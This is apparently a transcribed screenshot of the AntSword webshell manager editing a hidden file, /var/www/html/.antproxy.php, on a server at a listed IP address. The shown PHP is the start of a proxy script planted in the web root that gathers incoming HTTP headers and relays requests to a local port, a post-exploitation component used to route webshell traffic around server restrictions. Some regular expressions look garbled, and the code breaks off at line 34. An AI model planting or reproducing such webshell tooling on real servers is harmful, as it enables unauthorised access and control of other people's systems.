 中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.165
编辑: /var/www/html/.antproxy.php
/var/www/html/.antproxy.php 刷新 高亮 用此编码打开 保存
1 <?php
2 function get_client_header(){
3     $headers=array();
4     foreach($_SERVER as $k=>$v){
5         if(strpos($k,'HTTP_')===0){
6             $k=strtolower(preg_replace('/^HTTP/', '', $k));
7             $k=preg_replace_callback('/_\w/','header_callback',$k);
8             $k=preg_replace('/^_/','',$k);
9             $k=str_replace('_','-',$k);
10             if($k=='Host') continue;
11             $headers[]="$k:$v";
12         }
13     }
14     return $headers;
15 }
16 function header_callback($str){
17     return strtoupper($str[0]);
18 }
19 function parseHeader($sResponse){
20     list($headerstr,$sResponse)=explode("
21
22 ",$sResponse, 2);
23     $ret=array($headerstr,$sResponse);
24     if(preg_match('/^HTTP/1.1 d{3}/', $sResponse)){
25         $ret=parseHeader($sResponse);
26     }
27     return $ret;
28 }
29
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 62777;
34 $errno = '';